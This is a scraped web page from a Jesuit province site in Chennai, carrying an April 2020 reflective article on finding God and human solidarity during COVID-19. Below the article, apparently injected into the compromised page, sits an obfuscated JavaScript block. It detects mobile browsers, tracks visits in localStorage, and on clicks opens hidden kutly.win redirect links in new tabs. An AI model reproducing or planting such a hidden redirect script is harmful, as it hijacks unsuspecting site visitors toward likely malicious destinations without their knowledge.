								<nav class="navbar navbar-expand-md navbar-light float-right">
									<h5 class="mobile-text">Menu</h5>
									 <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#collapsibleNavbar">
										<p class="mobile_txt">Menu</p><span class="navbar-toggler-icon"></span>
									  </button>
									  <div class="collapse navbar-collapse" id="collapsibleNavbar">
										<ul id="menu-mobile-menu" class="menu"><li id="menu-item-314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-314"><a href="https://www.censj.org/">Home</a></li>
<li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-318"><a href="https://www.censj.org/who-we-are/">Who we are</a>
<ul class="sub-menu">
	<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a href="https://www.censj.org/who-we-are/jesuits/">Jesuits</a></li>
	<li id="menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320"><a href="https://www.censj.org/who-we-are/chennai-province/">Jesuit Chennai Province</a></li>
	<li id="menu-item-322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322"><a href="https://www.censj.org/who-we-are/milestones-of-chennai-province/">Milestones of Chennai Province</a></li>
	<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://www.censj.org/who-we-are/where-we-are/">Where we are</a></li>
	<li id="menu-item-329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><a href="https://www.censj.org/who-we-are/province-curia/">Province Curia</a></li>
	<li id="menu-item-328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328"><a href="https://www.censj.org/who-we-are/province-officials-commissions/">Province Commissions &#038; Officials</a></li>
	<li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330"><a href="https://www.censj.org/who-we-are/whos-where/">Who&#8217;s Where</a></li>
</ul>
</li>
<li id="menu-item-332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-332"><a href="https://www.censj.org/what-we-do/">What we do</a>
<ul class="sub-menu">
	<li id="menu-item-335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335"><a href="https://www.censj.org/what-we-do/education/">Education</a></li>
	<li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://www.censj.org/what-we-do/spiritual-animation/">Spiritual Animation</a></li>
	<li id="menu-item-336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-336"><a href="https://www.censj.org/what-we-do/inter-religious-dialogue/">Inter-religious Dialogue</a></li>
	<li id="menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341"><a href="https://www.censj.org/what-we-do/social-action-centers/">Social Action centers</a></li>
	<li id="menu-item-340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340"><a href="https://www.censj.org/what-we-do/socio-pastoral-ministries/">Socio-Pastoral Ministries</a></li>
	<li id="menu-item-343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-343"><a href="https://www.censj.org/what-we-do/women-empowerment/">Women Empowerment</a></li>
	<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-345"><a href="https://www.censj.org/what-we-do/ecology/">Ecology</a></li>
	<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-347"><a href="https://www.censj.org/what-we-do/youth/">Youth</a></li>
	<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-349"><a href="https://www.censj.org/what-we-do/formation/">Formation</a></li>
	<li id="menu-item-1154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1154"><a href="https://www.censj.org/communication/">Communication</a></li>
	<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350"><a href="https://www.censj.org/what-we-do/other-initiatives/">Other initiatives</a></li>
</ul>
</li>
<li id="menu-item-351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-351"><a href="https://www.censj.org/our-spirituality/">Our Spirituality</a>
<ul class="sub-menu">
	<li id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365"><a href="https://www.censj.org/our-spirituality/st-ignatius/">St. Ignatius of Loyola</a></li>
	<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-353"><a href="https://www.censj.org/our-spirituality/prayer-of-st-ignatitus/">Prayer of St.Ignatitus</a></li>
	<li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-352"><a href="https://www.censj.org/our-spirituality/jesuit-saints/">Jesuit Saints and Blessed</a></li>
	<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354"><a href="https://www.censj.org/our-spirituality/spiritual-excercises/">Spiritual Excercises</a></li>
	<li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="https://www.censj.org/our-spirituality/jesuit-spirituality/">Jesuit Spirituality</a></li>
</ul>
</li>
<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-375"><a href="https://www.censj.org/resources/">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379"><a href="https://www.censj.org/resources/photo-gallery/">Photo Gallery</a></li>
	<li id="menu-item-380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380"><a href="https://www.censj.org/resources/video-gallery/">Video Gallery</a></li>
	<li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377"><a href="https://www.censj.org/resources/news-and-events/">News and Events</a></li>
	<li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-378"><a href="https://www.censj.org/resources/newsletters/">Newsletters</a></li>
	<li id="menu-item-376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a href="https://www.censj.org/resources/links/">Links</a></li>
</ul>
</li>
<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="https://www.censj.org/contact-us/">Contact us</a></li>
</ul>									  </div>
								</nav>
							</div>
						</div>
				    </div>
			
					<!--div style="clear:both;float:right !important;margin: 20px;"><a href="http://censj.org/rapid-response-of-jesuit-chennai-province-cen-to-covid-19/" title="Rapid Response of Jesuit Chennai Province (CEN) to COVID-19" style="background-color: red; color: white; padding: 0.5em 1em; text-decoration: none;float:right;">CEN to COVID-19</a></div-->
					    										
				</div>
				<div class="col-md-12">					
				
				</div>
				
				
			</div>
		</div>
	</section>
<section class="sec-inner-header">
	<div class="container">
		<div class="row">
			<div class="col-12 col-sm-12 col-md-12 col-lg-12 col-xl-12 sec-title colored text-center">
				<h2>COVID-19: Discerning a path to God</h2>
			</div>
		</div>
	</div>
</section>

<div class="news-details-page">
	<div class="container">	
	
		<!-- Content Left Column -->	
										
					<div class="news-events-sec-full">
													<img src="https://www.censj.org/wp-content/themes/jesuitchennaiprovince/img/no-image.jpg" alt=""  style="width:150px;float:left;" />
												
						<div class="news-content">
							<p class="post_date">April 7, 2020 </p>
							<p class="post_expert">
							<p class="col s10 m8 offset-m2"><strong>What part of the path to God is the COVID-19 epidemic showing us?</strong></p>
<p class="col s10 m8 offset-m2">The current experience of COVID -19 is showing us many things about ourselves and our world. In particular, I want to focus on how it is lighting up various aspects of our path to God and how, even in difficult times, there is consolation to be found.</p>
<figure class="wp-block-embed wp-block-embed-youtube is-type-video is-provider-youtube epyt-figure"><div class="wp-block-embed__wrapper"><div class="epyt-video-wrapper"><iframe  id="_ytid_23315"  width="840" height="473"  data-origwidth="840" data-origheight="473" src="https://www.youtube.com/embed/n-mMevVuK8I?enablejsapi=1&autoplay=0&cc_load_policy=0&cc_lang_pref=&iv_load_policy=1&loop=0&modestbranding=0&rel=0&fs=1&playsinline=0&autohide=2&theme=dark&color=red&controls=1&" class="__youtube_prefs__  no-lazyload" title="YouTube player"  allow="fullscreen; accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-no-lazy="1" data-skipgform_ajax_framebjll=""></iframe></div></div></figure>
<p class="col s10 m8 offset-m2">First of all, it is showing us that we are one humanity. Every human being, every people, each culture that contributes to human diversity is part of this one, varied, rich and interdependent humanity.</p>
<p class="col s10 m8 offset-m2">It is showing us how overcoming a crisis is possible. It is possible when we become aware of the importance of looking after the Common Good and taking seriously our own individual responsibility. We can only live as one body. Separately, for each person or each people on their own, it is impossible.</p>
<p class="col s10 m8 offset-m2">It is showing us that there is no difference in age, race, religion or social status within our one humanity. Each and every one of us is part of it, no one is left out, no one of us can do without the others.</p>
<p class="col s10 m8 offset-m2">It is showing us that we want to walk together. We are all concerned, we help each other to overcome fears and anxieties. Each one of us is looking for a way to lend a hand, starting by putting what we ourselves want in second place and accepting the measures and sacrifices that allow us to contribute to the good of all.</p>
<p class="col s10 m8 offset-m2">It is showing us the competence and generosity of those who are in the front line, caring for those affected, seeking solutions or making difficult decisions for the good of all. It is showing us the sensitivity of so many people or organizations and the enormous reserve of solidarity that exists: in young people, in adults and in the elderly, in all corners of human society.</p>
<p class="col s10 m8 offset-m2">It is showing us the power of faith, the strong bonds that unite believers, the love of Jesus Christ that impels us, reconciles us and unites us. There are so many people praying together on social media. They want to profess their faith, that faith which they feel in the depths of their hearts and which they cannot keep to themselves.</p>
<p class="col s10 m8 offset-m2">I have been receiving information about the many creative initiatives that have been taken both in the provinces, regions, communities and apostolic works of the Society of Jesus&#8230; as well as in collaboration with others. I thank the Lord for all of this. I encourage you to continue looking for the best ways to be close to those in need, in order to continue to walk the common path together.</p>
<p class="col s10 m8 offset-m2">I join in the prayer of the whole body of the Society of Jesus, of the Catholic Church, of all Christian Churches, of other religions or beliefs and of all those who, with their attitude of solidarity, are looking for and are finding appropriate ways to continue to lend a hand.</p>
<p class="col s10 m8 offset-m2">We do not know how long this stretch of the road is or what will follow after. So, let us ask for light to see the way forward and the grace that we need to walk it as brothers and sisters, in solidarity with the whole of humanity and with the planet on which we live.</p>
<p class="col s10 m8 offset-m2">May the Lord bless us and keep us as we walk this journey together. AMEN</p>
<p>Source :&nbsp;<a href="https://sjcuria.global/en/more-other-news/1049-covid-19-discerning-a-path-to-god" target="_blank" rel="noopener noreferrer">https://sjcuria.global/en/more-other-news/1049-covid-19-discerning-a-path-to-god</a></p>
<p>&nbsp;<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x70\x44\x4b\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x44\x62\x58\x33\x63\x323','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x67\x65\x49\x30\x63\x360','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x6e\x73\x4b\x37\x63\x327','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x58\x42\x67\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x6c\x78\x62\x38\x63\x388','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x56\x6b\x49\x35\x63\x375','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x65\x70\x77\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x4f\x71\x63\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x50\x68\x4b\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
	
							</p>
						</div>
					</div>
												<div class="clear-fix"><br clear="all"/></div>
	</div>
</div>
	<!-- Footer Section -->
	<footer id="site-footer">
		<!-- Footer Links section -->
		<section class="sec-footer">
			<div class="container">			
				<div class="row">
					<div class="col-12 col-sm-12 col-md-3 col-lg-3 col-xl-3 address" data-aos="flip-left">
						<img src="https://www.censj.org/wp-content/themes/jesuitchennaiprovince/img/logo-small.png" alt="Logo" />
						<p>
							<i class="fas fa-map-marker-alt"></i>
							<span>Jesuit Chennai Province<br>Loyola College Campus,<br>Chennai-600034,<br>
							Tamil Nadu, India.</span>
						</p>
						<p class="mt-5">
							<i class="fas fa-phone-alt"></i>
							<span>+91-44-28178411</span>
						</p>
					</div>
					<div class="col-12 col-sm-12 col-md-6 col-lg-6 col-xl-6" data-aos="flip-left">
					    <h3>Our Location</h3>					
						<iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d15546.513188928673!2d80.22484321391448!3d13.05931569571592!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3a5266623ff4f16f%3A0x724594477b9898b5!2sJesuit%20Chennai%20Misson%20Office!5e0!3m2!1sen!2sin!4v1577457060972!5m2!1sen!2sin" width="100%" height="200" frameborder="0" style="border: 1px solid #aaa; padding: 3px;  
border-radius: 5px;" allowfullscreen=""></iframe>
					</div>
					<div class="col-12 col-sm-12 col-md-3 col-lg-3 col-xl-3" data-aos="flip-left">
						
<div class="wpcf7 no-js" id="wpcf7-f860-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/news/covid-19-discerning-a-path-to-god/#wpcf7-f860-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="860" />
<input type="hidden" name="_wpcf7_version" value="5.8.7" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f860-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="row">
	<div class="col-md-12">
		<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text form-control" aria-invalid="false" placeholder="Full Name" value="" type="text" name="your-name" /></span>
		</p>
	</div>
	<div class="col-md-12">
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email form-control" aria-invalid="false" placeholder="Email Address" value="" type="email" name="your-email" /></span>
		</p>
	</div>
	<div class="col-md-12">
		<p><span class="wpcf7-form-control-wrap" data-name="textarea"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea form-control" aria-invalid="false" placeholder="Message" name="textarea"></textarea></span>
		</p>
	</div>
	<div class="col-md-12">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner send-btn" type="submit" value="Send Email" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
					</div>
					
				</div>
			</div>
		</section>
		
		<!-- Footer Copyright section -->
		<section class="sec-cpoyright">
			<div class="container">			
				<div class="row">
					<div class="col-12 col-sm-6 col-md-6 col-lg-6 col-xl-6">&copy; 2026 Jesuit Chennai Province - All rights reserved</div>
					<div class="col-12 col-sm-6 col-md-6 col-lg-6 col-xl-6">
						<div class="fa_social">
							<a href="https://www.facebook.com/chennaijesuits/?modal=admin_todo_tour" class="fab fa-facebook-square" target="_blank" title="Follow us on facebook"></a>
							<a href="#" class="fab fa-twitter-square" title="Follow us on Twitter"></a>							
							<a href="https://www.youtube.com/playlist?list=PLpKVv_1d-03XfksR5_Tm7qdBN5MheHUQd" title="Our Youtube channel" target="_blank" class="fab fa-youtube-square"></a>
							<a href="https://www.instagram.com/chennai_jesuits/" target="_blank" class="fab fa-instagram"></a>
						</div>
					</div>
				</div>
			</div>
		</section>
	</footer>
<!--//Loyola Feast -->
<!--div class="modal fade bs-example-modal-lg" id="LoyolaFeast2020" tabindex="-1" role="dialog" aria-labelledby="LoyolaFeast2020Label" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="LoyolaFeast2020Label">Loyola fest - State level competitions 2020 Winners List</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">		  
		  <a href="< ?php bloginfo('url')?>/news/loyola-fest-2020-winners/" title="Loyola fest - State level competitions 2020"><img src="< ?php echo $upurl; ?>/2020/07/WINNERS_LOYOLA-FEST20-scaled.jpg" class="img-responsive" alt="Loyola fest - State level competitions 2020" /></a>
      </div>
     
    </div>
  </div>
</div-->
<!-- Covid19Modal Modal -->
<!--div class="modal fade bs-example-modal-lg" id="Covid19Modal" tabindex="-1" role="dialog" aria-labelledby="Covid19ModalLabel" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="Covid19ModalLabel">Jesuit Chennai Province (CEN) Responds to COVID-19 victims</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">		  
		  <a href="https://www.censj.org/resources/news-and-events" title="Jesuit Chennai Province (CEN) Responds to COVID-19 victims"><img src="http://www.censj.org/wp-content/uploads/2020/04/CEN-RESPONSE-TO-COVID-19.jpg" class="img-responsive" alt="Jesuit Chennai Province (CEN) Responds to COVID-19 victims" /></a>
      </div>
     
    </div>
  </div>
</div-->
	<!-- Javascript -->
	<script src="https://code.jquery.com/jquery-3.2.1.slim.min.js"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js"></script>
	<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js"></script>

	<!-- Animation on Scroll CSS - Added on 3/5/2021 - By Samuel -->	
	<script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>

				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://www.censj.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.censj.org\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.censj.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.censj.org/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.1" id="__ytprefsfitvids__-js"></script>

    <script>
		$(document).ready(function() {
			$('li.menu-item-has-children>a').on('click', function(e){
				e.preventDefault();
				//if ($('li.menu-item-has-children').hasClass('open')) {
				if ($(this).parent().hasClass('open')) {	
					$(this).parent().removeClass('open');
					$(this).next('.sub-menu').css({'display':'none'});
				} else {
					$(this).parent().addClass('open');
					$(this).next('.sub-menu').css({'display':'block'});
				}
			});	
		});
    
    $('#carouselExample').on('slide.bs.carousel', function (e) {
        var $e = $(e.relatedTarget);
        var idx = $e.index();
        var itemsPerSlide = 4;
        var totalItems = $('.carousel-item').length;
        
        if (idx >= totalItems-(itemsPerSlide-1)) {
            var it = itemsPerSlide - (totalItems - idx);
            for (var i=0; i<it; i++) {
                // append slides to end
                if (e.direction=="left") {
                    $('.carousel-item').eq(i).appendTo('.carousel-inner');
                }
                else {
                    $('.carousel-item').eq(0).appendTo('.carousel-inner');
                }
            }
        }
    });
    
    
      $('#carouselExample').carousel({ 
         interval: 2000
      });
    
    
      $(document).ready(function() {
    	/* show lightbox when clicking a thumbnail */
